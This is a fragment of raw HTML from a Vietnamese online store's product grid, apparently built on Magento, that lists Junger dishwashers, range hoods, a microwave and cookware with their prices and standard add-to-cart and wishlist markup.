</script>
        <div class="products wrapper grid products-grid">
                <ol class="products list items product-items">
                                        <li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="product-img-main">
                                                <a href="https://btpstore.vn/may-r-a-bat-junger-mdwj-101-thailand.html" class="product photo product-item-photo" tabindex="-1">
                            
<span class="product-image-container"
      style="width:350px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 148.28571428571%;">
        <img class="product-image-photo"
                        src="https://btpstore.vn/media/catalog/product/cache/e18c452dabb538d289582048834336f5/m/a/may-rua-bat-junger-mdwj_101-thailand-2k23y9.png"
            max-width="350"
            max-height="519"
            alt="Máy rửa bát Junger MDWJ_101 Thailand"/></span>
</span>
                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#"
                                               class="action towishlist"
                                               title="Thêm vào danh sách yêu thích"
                                               aria-label="Thêm vào danh sách yêu thích"
                                               data-post='{"action":"https:\/\/btpstore.vn\/wishlist\/index\/add\/","data":{"product":35,"uenc":"aHR0cHM6Ly9idHBzdG9yZS52bi9qdW5nZXIuaHRtbA,,"}}'
                                               data-action="add-to-wishlist"
                                               role="button">
                                                <span>Thêm vào danh sách yêu thích</span>
                                            </a>
                                                                                                                        <a href="#"
                                           class="action tocompare"
                                           title="Thêm vào so sánh"
                                           aria-label="Thêm vào so sánh"
                                           data-post='{"action":"https:\/\/btpstore.vn\/catalog\/product_compare\/add\/","data":{"product":"35","uenc":"aHR0cHM6Ly9idHBzdG9yZS52bi9qdW5nZXIuaHRtbA,,"}}'
                                           role="button">
                                            <span>Thêm vào so sánh</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                                        </div>
                                        <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://btpstore.vn/may-r-a-bat-junger-mdwj-101-thailand.html">
                                   Máy rửa bát Junger MDWJ_101 Thailand                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="35" data-price-box="product-id-35">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-35"                data-price-amount="11840000"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">11.840.000,00 ₫</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://btpstore.vn/checkout/cart/add/uenc/aHR0cHM6Ly9idHBzdG9yZS52bi9qdW5nZXIuaHRtbA%2C%2C/product/35/" method="post">
                                            <input type="hidden" name="product" value="35">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9idHBzdG9yZS52bi9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5aWRIQnpkRzl5WlM1MmJpOXFkVzVuWlhJdWFIUnRiQSUyQyUyQy9wcm9kdWN0LzM1Lw,,">
                                            <input name="form_key" type="hidden" value="K7fyte1EwN8RVDtn" />                                            <button type="submit"
                                                    title="Thêm vào giỏ hàng"
                                                    class="action tocart primary">
                                                <span>Thêm vào giỏ hàng</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="product-img-main">
                                                <a href="https://btpstore.vn/may-r-a-bat-junger-mdwj-450-thailand.html" class="product photo product-item-photo" tabindex="-1">
                            
<span class="product-image-container"
      style="width:350px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 148.28571428571%;">
        <img class="product-image-photo"
                        src="https://btpstore.vn/media/catalog/product/cache/e18c452dabb538d289582048834336f5/-/4/-4vd16j.png"
            max-width="350"
            max-height="519"
            alt="Máy rửa bát Junger MDWJ_450 Thailand"/></span>
</span>
                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#"
                                               class="action towishlist"
                                               title="Thêm vào danh sách yêu thích"
                                               aria-label="Thêm vào danh sách yêu thích"
                                               data-post='{"action":"https:\/\/btpstore.vn\/wishlist\/index\/add\/","data":{"product":34,"uenc":"aHR0cHM6Ly9idHBzdG9yZS52bi9qdW5nZXIuaHRtbA,,"}}'
                                               data-action="add-to-wishlist"
                                               role="button">
                                                <span>Thêm vào danh sách yêu thích</span>
                                            </a>
                                                                                                                        <a href="#"
                                           class="action tocompare"
                                           title="Thêm vào so sánh"
                                           aria-label="Thêm vào so sánh"
                                           data-post='{"action":"https:\/\/btpstore.vn\/catalog\/product_compare\/add\/","data":{"product":"34","uenc":"aHR0cHM6Ly9idHBzdG9yZS52bi9qdW5nZXIuaHRtbA,,"}}'
                                           role="button">
                                            <span>Thêm vào so sánh</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                                        </div>
                                        <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://btpstore.vn/may-r-a-bat-junger-mdwj-450-thailand.html">
                                   Máy rửa bát Junger MDWJ_450 Thailand                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="34" data-price-box="product-id-34">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-34"                data-price-amount="18990000"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">18.990.000,00 ₫</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://btpstore.vn/checkout/cart/add/uenc/aHR0cHM6Ly9idHBzdG9yZS52bi9qdW5nZXIuaHRtbA%2C%2C/product/34/" method="post">
                                            <input type="hidden" name="product" value="34">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9idHBzdG9yZS52bi9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5aWRIQnpkRzl5WlM1MmJpOXFkVzVuWlhJdWFIUnRiQSUyQyUyQy9wcm9kdWN0LzM0Lw,,">
                                            <input name="form_key" type="hidden" value="K7fyte1EwN8RVDtn" />                                            <button type="submit"
                                                    title="Thêm vào giỏ hàng"
                                                    class="action tocart primary">
                                                <span>Thêm vào giỏ hàng</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="product-img-main">
                                                <a href="https://btpstore.vn/may-r-a-bat-junger-mdwj-600-thailand.html" class="product photo product-item-photo" tabindex="-1">
                            
<span class="product-image-container"
      style="width:350px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 148.28571428571%;">
        <img class="product-image-photo"
                        src="https://btpstore.vn/media/catalog/product/cache/e18c452dabb538d289582048834336f5/m/a/may-rua-bat-junger-mdwj_600-thailand-0fv1nv.png"
            max-width="350"
            max-height="519"
            alt="Máy rửa bát Junger MDWJ_600 Thailand"/></span>
</span>
                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#"
                                               class="action towishlist"
                                               title="Thêm vào danh sách yêu thích"
                                               aria-label="Thêm vào danh sách yêu thích"
                                               data-post='{"action":"https:\/\/btpstore.vn\/wishlist\/index\/add\/","data":{"product":33,"uenc":"aHR0cHM6Ly9idHBzdG9yZS52bi9qdW5nZXIuaHRtbA,,"}}'
                                               data-action="add-to-wishlist"
                                               role="button">
                                                <span>Thêm vào danh sách yêu thích</span>
                                            </a>
                                                                                                                        <a href="#"
                                           class="action tocompare"
                                           title="Thêm vào so sánh"
                                           aria-label="Thêm vào so sánh"
                                           data-post='{"action":"https:\/\/btpstore.vn\/catalog\/product_compare\/add\/","data":{"product":"33","uenc":"aHR0cHM6Ly9idHBzdG9yZS52bi9qdW5nZXIuaHRtbA,,"}}'
                                           role="button">
                                            <span>Thêm vào so sánh</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                                        </div>
                                        <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://btpstore.vn/may-r-a-bat-junger-mdwj-600-thailand.html">
                                   Máy rửa bát Junger MDWJ_600 Thailand                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="33" data-price-box="product-id-33">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-33"                data-price-amount="23520000"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">23.520.000,00 ₫</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://btpstore.vn/checkout/cart/add/uenc/aHR0cHM6Ly9idHBzdG9yZS52bi9qdW5nZXIuaHRtbA%2C%2C/product/33/" method="post">
                                            <input type="hidden" name="product" value="33">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9idHBzdG9yZS52bi9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5aWRIQnpkRzl5WlM1MmJpOXFkVzVuWlhJdWFIUnRiQSUyQyUyQy9wcm9kdWN0LzMzLw,,">
                                            <input name="form_key" type="hidden" value="K7fyte1EwN8RVDtn" />                                            <button type="submit"
                                                    title="Thêm vào giỏ hàng"
                                                    class="action tocart primary">
                                                <span>Thêm vào giỏ hàng</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="product-img-main">
                                                <a href="https://btpstore.vn/lo-vi-song-di-n-t-co-nu-ng-am-25l-junger-tk90-thailand.html" class="product photo product-item-photo" tabindex="-1">
                            
<span class="product-image-container"
      style="width:350px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 148.28571428571%;">
        <img class="product-image-photo"
                        src="https://btpstore.vn/media/catalog/product/cache/e18c452dabb538d289582048834336f5/l/v/lvs-dien-tu-co-nuong-am-25l-junger-tk90thailand-2w3s7g.png"
            max-width="350"
            max-height="519"
            alt="Lò vi sóng điện tử có nướng âm 25L Junger TK90-Thailand"/></span>
</span>
                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#"
                                               class="action towishlist"
                                               title="Thêm vào danh sách yêu thích"
                                               aria-label="Thêm vào danh sách yêu thích"
                                               data-post='{"action":"https:\/\/btpstore.vn\/wishlist\/index\/add\/","data":{"product":32,"uenc":"aHR0cHM6Ly9idHBzdG9yZS52bi9qdW5nZXIuaHRtbA,,"}}'
                                               data-action="add-to-wishlist"
                                               role="button">
                                                <span>Thêm vào danh sách yêu thích</span>
                                            </a>
                                                                                                                        <a href="#"
                                           class="action tocompare"
                                           title="Thêm vào so sánh"
                                           aria-label="Thêm vào so sánh"
                                           data-post='{"action":"https:\/\/btpstore.vn\/catalog\/product_compare\/add\/","data":{"product":"32","uenc":"aHR0cHM6Ly9idHBzdG9yZS52bi9qdW5nZXIuaHRtbA,,"}}'
                                           role="button">
                                            <span>Thêm vào so sánh</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                                        </div>
                                        <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://btpstore.vn/lo-vi-song-di-n-t-co-nu-ng-am-25l-junger-tk90-thailand.html">
                                   Lò vi sóng điện tử có nướng âm 25L Junger TK90-Thailand                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="32" data-price-box="product-id-32">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-32"                data-price-amount="13090000"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">13.090.000,00 ₫</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://btpstore.vn/checkout/cart/add/uenc/aHR0cHM6Ly9idHBzdG9yZS52bi9qdW5nZXIuaHRtbA%2C%2C/product/32/" method="post">
                                            <input type="hidden" name="product" value="32">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9idHBzdG9yZS52bi9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5aWRIQnpkRzl5WlM1MmJpOXFkVzVuWlhJdWFIUnRiQSUyQyUyQy9wcm9kdWN0LzMyLw,,">
                                            <input name="form_key" type="hidden" value="K7fyte1EwN8RVDtn" />                                            <button type="submit"
                                                    title="Thêm vào giỏ hàng"
                                                    class="action tocart primary">
                                                <span>Thêm vào giỏ hàng</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="product-img-main">
                                                <a href="https://btpstore.vn/b-n-i-inox-13-chi-ti-t-junger-jc100.html" class="product photo product-item-photo" tabindex="-1">
                            
<span class="product-image-container"
      style="width:350px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 148.28571428571%;">
        <img class="product-image-photo"
                        src="https://btpstore.vn/media/catalog/product/cache/e18c452dabb538d289582048834336f5/b/o/bo-noi-inox-13-chi-tiet-junger_-jc100-ck6q4v.png"
            max-width="350"
            max-height="519"
            alt="Bộ nồi inox 13 chi tiết Junger  JC100"/></span>
</span>
                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#"
                                               class="action towishlist"
                                               title="Thêm vào danh sách yêu thích"
                                               aria-label="Thêm vào danh sách yêu thích"
                                               data-post='{"action":"https:\/\/btpstore.vn\/wishlist\/index\/add\/","data":{"product":31,"uenc":"aHR0cHM6Ly9idHBzdG9yZS52bi9qdW5nZXIuaHRtbA,,"}}'
                                               data-action="add-to-wishlist"
                                               role="button">
                                                <span>Thêm vào danh sách yêu thích</span>
                                            </a>
                                                                                                                        <a href="#"
                                           class="action tocompare"
                                           title="Thêm vào so sánh"
                                           aria-label="Thêm vào so sánh"
                                           data-post='{"action":"https:\/\/btpstore.vn\/catalog\/product_compare\/add\/","data":{"product":"31","uenc":"aHR0cHM6Ly9idHBzdG9yZS52bi9qdW5nZXIuaHRtbA,,"}}'
                                           role="button">
                                            <span>Thêm vào so sánh</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                                        </div>
                                        <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://btpstore.vn/b-n-i-inox-13-chi-ti-t-junger-jc100.html">
                                   Bộ nồi inox 13 chi tiết Junger  JC100                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="31" data-price-box="product-id-31">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-31"                data-price-amount="12300000"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">12.300.000,00 ₫</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://btpstore.vn/checkout/cart/add/uenc/aHR0cHM6Ly9idHBzdG9yZS52bi9qdW5nZXIuaHRtbA%2C%2C/product/31/" method="post">
                                            <input type="hidden" name="product" value="31">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9idHBzdG9yZS52bi9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5aWRIQnpkRzl5WlM1MmJpOXFkVzVuWlhJdWFIUnRiQSUyQyUyQy9wcm9kdWN0LzMxLw,,">
                                            <input name="form_key" type="hidden" value="K7fyte1EwN8RVDtn" />                                            <button type="submit"
                                                    title="Thêm vào giỏ hàng"
                                                    class="action tocart primary">
                                                <span>Thêm vào giỏ hàng</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="product-img-main">
                                                <a href="https://btpstore.vn/may-hut-mui-junger-70cm-hrj-701-nh-p-kh-u-thai-lan.html" class="product photo product-item-photo" tabindex="-1">
                            
<span class="product-image-container"
      style="width:350px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 148.28571428571%;">
        <img class="product-image-photo"
                        src="https://btpstore.vn/media/catalog/product/cache/e18c452dabb538d289582048834336f5/m/a/may-hut-mui-junger-70cm-hrj701-nhap-khau-thai-lan-2877sp.png"
            max-width="350"
            max-height="519"
            alt="Máy hút mùi Junger 70cm HRJ-701 - Nhập khẩu Thái Lan"/></span>
</span>
                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#"
                                               class="action towishlist"
                                               title="Thêm vào danh sách yêu thích"
                                               aria-label="Thêm vào danh sách yêu thích"
                                               data-post='{"action":"https:\/\/btpstore.vn\/wishlist\/index\/add\/","data":{"product":29,"uenc":"aHR0cHM6Ly9idHBzdG9yZS52bi9qdW5nZXIuaHRtbA,,"}}'
                                               data-action="add-to-wishlist"
                                               role="button">
                                                <span>Thêm vào danh sách yêu thích</span>
                                            </a>
                                                                                                                        <a href="#"
                                           class="action tocompare"
                                           title="Thêm vào so sánh"
                                           aria-label="Thêm vào so sánh"
                                           data-post='{"action":"https:\/\/btpstore.vn\/catalog\/product_compare\/add\/","data":{"product":"29","uenc":"aHR0cHM6Ly9idHBzdG9yZS52bi9qdW5nZXIuaHRtbA,,"}}'
                                           role="button">
                                            <span>Thêm vào so sánh</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                                        </div>
                                        <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://btpstore.vn/may-hut-mui-junger-70cm-hrj-701-nh-p-kh-u-thai-lan.html">
                                   Máy hút mùi Junger 70cm HRJ-701 - Nhập khẩu Thái Lan                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="29" data-price-box="product-id-29">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-29"                data-price-amount="9990000"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">9.990.000,00 ₫</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://btpstore.vn/checkout/cart/add/uenc/aHR0cHM6Ly9idHBzdG9yZS52bi9qdW5nZXIuaHRtbA%2C%2C/product/29/" method="post">
                                            <input type="hidden" name="product" value="29">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9idHBzdG9yZS52bi9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5aWRIQnpkRzl5WlM1MmJpOXFkVzVuWlhJdWFIUnRiQSUyQyUyQy9wcm9kdWN0LzI5Lw,,">
                                            <input name="form_key" type="hidden" value="K7fyte1EwN8RVDtn" />                                            <button type="submit"
                                                    title="Thêm vào giỏ hàng"
                                                    class="action tocart primary">
                                                <span>Thêm vào giỏ hàng</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="product-img-main">
                                                <a href="https://btpstore.vn/hut-mui-kinh-th-ng-70cm-junger-hrj-75.html" class="product photo product-item-photo" tabindex="-1">
                            
<span class="product-image-container"
      style="width:350px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 148.28571428571%;">
        <img class="product-image-photo"
                        src="https://btpstore.vn/media/catalog/product/cache/e18c452dabb538d289582048834336f5/-/4/-4iofot.png"
            max-width="350"
            max-height="519"
            alt="Hút mùi kính thẳng 70cm Junger HRJ-75"/></span>
</span>
                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#"
                                               class="action towishlist"
                                               title="Thêm vào danh sách yêu thích"
                                               aria-label="Thêm vào danh sách yêu thích"
                                               data-post='{"action":"https:\/\/btpstore.vn\/wishlist\/index\/add\/","data":{"product":28,"uenc":"aHR0cHM6Ly9idHBzdG9yZS52bi9qdW5nZXIuaHRtbA,,"}}'
                                               data-action="add-to-wishlist"
                                               role="button">
                                                <span>Thêm vào danh sách yêu thích</span>
                                            </a>
                                                                                                                        <a href="#"
                                           class="action tocompare"
                                           title="Thêm vào so sánh"
                                           aria-label="Thêm vào so sánh"
                                           data-post='{"action":"https:\/\/btpstore.vn\/catalog\/product_compare\/add\/","data":{"product":"28","uenc":"aHR0cHM6Ly9idHBzdG9yZS52bi9qdW5nZXIuaHRtbA,,"}}'
                                           role="button">
                                            <span>Thêm vào so sánh</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                                        </div>
                                        <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://btpstore.vn/hut-mui-kinh-th-ng-70cm-junger-hrj-75.html">
                                   Hút mùi kính thẳng 70cm Junger HRJ-75                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="28" data-price-box="product-id-28">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-28"                data-price-amount="12300000"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">12.300.000,00 ₫</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://btpstore.vn/checkout/cart/add/uenc/aHR0cHM6Ly9idHBzdG9yZS52bi9qdW5nZXIuaHRtbA%2C%2C/product/28/" method="post">
                                            <input type="hidden" name="product" value="28">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9idHBzdG9yZS52bi9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5aWRIQnpkRzl5WlM1MmJpOXFkVzVuWlhJdWFIUnRiQSUyQyUyQy9wcm9kdWN0LzI4Lw,,">
                                            <input name="form_key" type="hidden" value="K7fyte1EwN8RVDtn" />                                            <button type="submit"
                                                    title="Thêm vào giỏ hàng"
                                                    class="action tocart primary">
                                                <span>Thêm vào giỏ hàng</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="product-img-main">
                                                <a href="https://btpstore.vn/may-hut-mui-kinh-th-ng-90cm-junger-h90-1600m3.html" class="product photo product-item-photo" tabindex="-1">
                            
<span class="product-image-container"
      style="width:350px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 148.28571428571%;">
        <img class="product-image-photo"
                        src="https://btpstore.vn/media/catalog/product/cache/e18c452dabb538d289582048834336f5/-/d/-d1pygi.jpg"
            max-width="350"
            max-height="519"
            alt="Máy hút mùi Kính thẳng 90CM Junger H90(1600m3)"/></span>
</span>
                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#"
                                               class="action towishlist"
                                               title="Thêm vào danh sách yêu thích"
                                               aria-label="Thêm vào danh sách yêu thích"
                                               data-post='{"action":"https:\/\/btpstore.vn\/wishlist\/index\/add\/","data":{"product":27,"uenc":"aHR0cHM6Ly9idHBzdG9yZS52bi9qdW5nZXIuaHRtbA,,"}}'
                                               data-action="add-to-wishlist"
                                               role="button">
                                                <span>Thêm vào danh sách yêu thích</span>
                                            </a>
                                                                                                                        <a href="#"
                                           class="action tocompare"
                                           title="Thêm vào so sánh"
                                           aria-label="Thêm vào so sánh"
                                           data-post='{"action":"https:\/\/btpstore.vn\/catalog\/product_compare\/add\/","data":{"product":"27","uenc":"aHR0cHM6Ly9idHBzdG9yZS52bi9qdW5nZXIuaHRtbA,,"}}'
                                           role="button">
                                            <span>Thêm vào so sánh</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                                        </div>
                                        <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://btpstore.vn/may-hut-mui-kinh-th-ng-90cm-junger-h90-1600m3.html">
                                   Máy hút mùi Kính thẳng 90CM Junger H90(1600m3)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="27" data-price-box="product-id-27">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-27"                data-price-amount="15360000"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">15.360.000,00 ₫</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://btpstore.vn/checkout/cart/add/uenc/aHR0cHM6Ly9idHBzdG9yZS52bi9qdW5nZXIuaHRtbA%2C%2C/product/27/" method="post">
                                            <input type="hidden" name="product" value="27">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9idHBzdG9yZS52bi9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5aWRIQnpkRzl5WlM1MmJpOXFkVzVuWlhJdWFIUnRiQSUyQyUyQy9wcm9kdWN0LzI3Lw,,">
                                            <input name="form_key" type="hidden" value="K7fyte1EwN8RVDtn" />                                            <button type="submit"
                                                    title="Thêm vào giỏ hàng"
                                                    class="action tocart primary">
                                                <span>Thêm vào giỏ hàng</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="product-img-main">
                                                <a href="https://btpstore.vn/hut-mui-kinh-th-ng-junger-h88-90cm.html" class="product photo product-item-photo" tabindex="-1">
                            
<span class="product-image-container"
      style="width:350px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 148.28571428571%;">
        <img class="product-image-photo"
                        src="https://btpstore.vn/media/catalog/product/cache/e18c452dabb538d289582048834336f5/h/u/hut-mui-kinh-thang-junger-h88-90cm-2k7f1b.png"
            max-width="350"
            max-height="519"
            alt="Hút mùi kính thẳng Junger H88 (90cm)"/></span>
</span>
                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#"
                                               class="action towishlist"
                                               title="Thêm vào danh sách yêu thích"
                                               aria-label="Thêm vào danh sách yêu thích"
                                               data-post='{"action":"https:\/\/btpstore.vn\/wishlist\/index\/add\/","data":{"product":26,"uenc":"aHR0cHM6Ly9idHBzdG9yZS52bi9qdW5nZXIuaHRtbA,,"}}'
                                               data-action="add-to-wishlist"
                                               role="button">
                                                <span>Thêm vào danh sách yêu thích</span>
                                            </a>
                                                                                                                        <a href="#"
                                           class="action tocompare"
                                           title="Thêm vào so sánh"
                                           aria-label="Thêm vào so sánh"
                                           data-post='{"action":"https:\/\/btpstore.vn\/catalog\/product_compare\/add\/","data":{"product":"26","uenc":"aHR0cHM6Ly9idHBzdG9yZS52bi9qdW5nZXIuaHRtbA,,"}}'
                                           role="button">
                                            <span>Thêm vào so sánh</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                                        </div>
                                        <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://btpstore.vn/hut-mui-kinh-th-ng-junger-h88-90cm.html">
                                   Hút mùi kính thẳng Junger H88 (90cm)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="26" data-price-box="product-id-26">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-26"                data-price-amount="18280000"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">18.280.000,00 ₫</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://btpstore.vn/checkout/cart/add/uenc/aHR0cHM6Ly9idHBzdG9yZS52bi9qdW5nZXIuaHRtbA%2C%2C/product/26/" method="post">
                                            <input type="hidden" name="product" value="26">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9idHBzdG9yZS52bi9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5aWRIQnpkRzl5WlM1MmJpOXFkVzVuWlhJdWFIUnRiQSUyQyUyQy9wcm9kdWN0LzI2Lw,,">
                                            <input name="form_key" type="hidden" value="K7fyte1EwN8RVDtn" />                                            <button type="submit"
                                                    title="Thêm vào giỏ hàng"
                                                    class="action tocart primary">
                                                <span>Thêm vào giỏ hàng</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="product-img-main">
                                                <a href="https://btpstore.vn/b-p-h-ng-ngo-i-junger-asc-86-2200w.html" class="product photo product-item-photo" tabindex="-1">
                            
<span class="product-image-container"
      style="width:350px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 148.28571428571%;">
        <img class="product-image-photo"
                        src="https://btpstore.vn/media/catalog/product/cache/e18c452dabb538d289582048834336f5/b/e/bep-hong-ngoai-junger-asc86-2200w-pnbzze.png"
            max-width="350"
            max-height="519"
